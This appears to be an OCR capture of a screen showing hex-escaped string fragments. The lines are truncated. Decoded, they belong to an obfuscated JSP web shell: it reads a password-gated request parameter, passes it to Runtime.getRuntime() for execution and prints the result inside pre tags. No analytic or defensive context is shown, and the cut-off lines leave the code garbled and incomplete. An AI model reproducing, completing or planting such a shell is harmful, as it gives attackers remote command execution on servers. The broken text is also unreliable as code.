
                "\x67\x65\x20\x69\x6d\x70\x6f\x7
                "\x75\x74\x69\x6c\x2e\x2a\x2c\x6
                "\x22\x25\x3e\x3c\x70\x72\x65\x3
                "\x75\x65\x73\x74\x2e\x67\x65\x7
                "\x72\x28\x22\x70\x70\x70\x22\x2
                "\x20\x26\x26\x20\x72\x65\x71\x7
                "\x65\x61\x64\x65\x72\x28\x22\x7
                "\x74\x22\x29\x2e\x65\x71\x75\x6
                "\x6f\x73\x73\x22\x29\x20\x29\x2
                "\x73\x20\x70\x20\x3d\x20\x52\x7
                "\x74\x52\x75\x6e\x74\x69\x6d\x6
                "\x72\x65\x71\x75\x65\x73\x74\x2
                "\x65\x74\x65\x72\x28\x22\x70\x7
                "\x74\x61\x49\x6e\x70\x75\x74\x5
                "\x73\x20\x3d\x20\x6e\x65\x77\x2
                "\x74\x53\x74\x72\x65\x61\x6d\x2
                "\x75\x74\x53\x74\x72\x65\x61\x6
                "\x69\x6e\x67\x20\x64\x69\x73\x7